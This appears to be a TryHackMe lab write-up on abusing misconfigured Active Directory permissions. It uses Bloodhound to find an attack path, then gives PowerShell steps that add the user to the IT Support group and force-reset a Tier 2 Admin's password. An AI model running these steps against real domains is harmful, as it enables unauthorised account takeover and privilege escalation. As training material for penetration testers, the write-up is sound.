Exploiting permission delegation
Exploiting ACEs
Access Control Entries (ACEs) populate Discretionary Access Control Lists (DACLs). These ACLs determine the permissions that certain AD objects have over others. Almost any AD object can be secured with ACEs, which then describe the allowed and denied permissions that any other AD object has against the target object.
Certain ACEs can be very dangerous if misconfigured:
ForceChangePassword: Set a user’s password without knowing their current password.
AddMembers: Add users (including oneself), groups, or computers to a target group.
GenericAll: Complete control over an object, including the ability to change the user’s password, register an SPN or add an AD object to the target group.
GenericWrite: Update any non-protected parameters of our target object. For example, could update the scriptPath parameter, which would set a user’s logon script.
WriteOwner: Update the owner of the target object. Could make ourselves the owner, allowing us to gain additional permissions over the object.
WriteDACL: We have the ability to write new ACEs to the target object’s DACL. For example, could write an ACE that grants our account full control over the target object.
AllExtendedRights: Perform any action associated with extended AD rights against the target object. For example, the ability to force change a user’s password.
Bloodhound
Sharphound has already been executed. The data is in the .zip task file.
Launch
neo4jandbloodhoundand import the data.
sudo neo4j console
sudo bloodhound --no-sandbox
Drag the .zip file into the Bloodhound window.
Search for our initial account retrieved from http://distributor.za.tryhackme.loc/creds
Privilege Escalation
Look at the info in the Node Info tab, it is pretty obvious that the initial access user does not have many privileges. We have the ability to RDP into THMWRK1, but this will only provide us with low-privileged access.
Compromise the Tier 2 Admins group (administrative privileges on all workstations).
Ask Bloodhound if there is perhaps a road that we can follow to compromise this group (Add your user account as the start position and the Tier 2 Admins group as the end position).
An administrator has misconfigured the Permission Delegation of the IT Support group by providing the Domain Users group with the AddMembers ACE. This means that any member of the Domain Users group (including our account) can add accounts to the IT Support Group. Furthermore, Bloodhound shows that the IT Support Group has the ForceChangePassword ACE for the Tier 2 Admins group members. This is not really a misconfiguration since Tier 2 admins are not that sensitive, but it provides a very potent attack path when combined with the initial misconfiguration.
 |
|---|
| Add your user account as the start position and the Tier 2 Admins group as the end position. Right-click GenericWrite and choose Help to read more information about the privilege escalation path. |
Add AD account to the IT Support group
RDP to thmwrk1.za.tryhackme.loc and open a PowerShell terminal.
xfreerdp /v:thmwrk1.za.tryhackme.loc /u:'max.smith' /p:'<given password>'
Use the Add-ADGroupMember PowerShell cmdlet from the AD-RSAT toolset.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\max.smith> $user = Get-ADUser -Identity 'max.smith'
PS C:\Users\max.smith> $group = Get-ADGroup -Identity 'IT Support'
PS C:\Users\max.smith> Add-ADGroupMember -Identity $group -Members $user
PS C:\Users\max.smith> Get-ADGroupMember -Identity $group
...
distinguishedName : CN=max.smith,OU=IT,OU=People,DC=za,DC=tryhackme,DC=loc
name : max.smith
objectClass : user
objectGUID : f0cd5ecd-6a42-4eff-8015-071e1dc3747b
SamAccountName : max.smith
SID : S-1-5-21-3885271727-2693558621-2658995185-1142
...
Force a new password on a T2 Admin
PS C:\Users\max.smith> Get-ADGroupMember -Identity "Tier 2 Admins"
Pick one close to the bottom, or randomly.
$password = ConvertTo-SecureString 'Password123' -AsPlainText -Force
PS C:\Users\max.smith> $t2admin = Get-ADGroupMember -Identity 'Tier 2 Admins' | Get-Random -Count 1
PS C:\Users\max.smith> $t2admin.Name
t2_caroline.dawson
PS C:\Users\max.smith> Set-ADAccountPassword -Identity $t2admin -Reset -NewPassword $password
Set-ADAccountPassword : Access is denied
At line:1 char:1
+ Set-ADAccountPassword -Identity $t2admin -Reset -NewPassword $passwor ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (CN=t2_caroline....ryhackme,DC=loc:ADAccount) [Set-ADAccountPassword],
UnauthorizedAccessException
+ FullyQualifiedErrorId : ActiveDirectoryCmdlet:System.UnauthorizedAccessException,Microsoft.ActiveDirectory.Manag
ement.Commands.SetADAccountPassword
Note: If you get an Access Denied error, your permissions have not yet propagated through the domain. This can
take up to 10 minutes. The best approach is to terminate the SSH or RDP session, take a quick break, and then
reauthenticate and try again.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\max.smith> $t2admin = Get-ADGroupMember -Identity 'Tier 2 Admins' | Get-Random -Count 1
PS C:\Users\max.smith> $t2admin.Name
t2_alan.riley
PS C:\Users\max.smith> $password = ConvertTo-SecureString 'Password123' -AsPlainText -Force
PS C:\Users\max.smith> Set-ADAccountPassword -Identity $t2admin -Reset -NewPassword $password
PS C:\Users\max.smith>
Authenticate to THMWRK1 using this target account with its new password. You currently have administrative access to
this workstation. The flag is on the Desktop of the Administrator user on THMWRK1 (flag1.txt).